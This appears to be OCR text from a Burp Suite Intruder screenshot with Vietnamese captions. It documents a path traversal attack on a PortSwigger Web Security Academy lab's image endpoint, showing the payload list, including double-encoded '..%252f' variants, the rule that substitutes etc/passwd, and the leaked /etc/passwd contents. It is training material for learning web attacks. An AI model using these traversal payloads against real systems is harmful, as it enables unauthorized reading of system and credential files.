 1
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to p
Attack type: Sniper
Xác định vị trí cần Fuzzing
1 GET /image?filename=§60.jpg§ HTTP/1.1
2 Host: acc71fb41f19bf69802bd01f001c00ff.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acc71fb41f19bf69802bd01f001c00ff.web-security-academy.net/
9 Cookie: session=qaBg5J3ohlCsko4AIFl0aVlpSvW7apb1
10
11
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the att
Payload set: 1 Payload count: 879
Payload type: Simple list Request count: 879
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
../{FILE}
../../{FILE}
../../../{FILE}
../../../../{FILE}
../../../../../{FILE}
../../../../../../{FILE}
../../../../../../../{FILE}
../../../../../../../../{FILE}
..%2f{FILE}
..%2f..%2f{FILE}
Lựa chọn Payload
Fuzz - Path Traversal
Add Enter a new item
Add from list ...
Replace {FILE} thành /
etc/passwd
Payload Processing
You can define rules to perform variou
Add Enabled Rule
Match [\{FILE\}] replace with [etc/passwd]
Edit
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag result items with responses matching these expressions:
Paste root:
Load ...
Remove
Clear
Tìm các Response có trả
về nội dung root:
Add root:
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
3
4
Results Target
Những Payload đã thực thi
thành công
Filter: Showing all item
Request Payload Status Error Timeout Length root: Comment
35 ..%252f..%252f..%252fetc/pas... 200 1250
37 ..%252f..%252f..%252f..%252f.... 200 1250
36 ..%252f..%252f..%252f..%252f... 200 1250
38 ..%252f..%252f..%252f..%252f... 200 1250
39 ..%252f..%252f..%252f..%252f... 200 1250
40 ..%252f..%252f..%252f..%252f... 200 1250
43 %252e%252e/%252e%252e/%... 200 1250
44 %252e%252e/%252e%252e/%... 200 1250
45 %252e%252e/%252e%252e/%... 200 1250
46 %252e%252e/%252e%252e/%... 200 1250
47 %252e%252e/%252e%252e/%... 200 1250
48 %252e%252e/%252e%252e/%... 200 1250
52 %252e%252e%252f%252e%25... 200 1250
51 %252e%252e%252f%252e%25... 200 1250
53 %252e%252e%252f%252e%25... 200 1250
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
Search...
228 of 879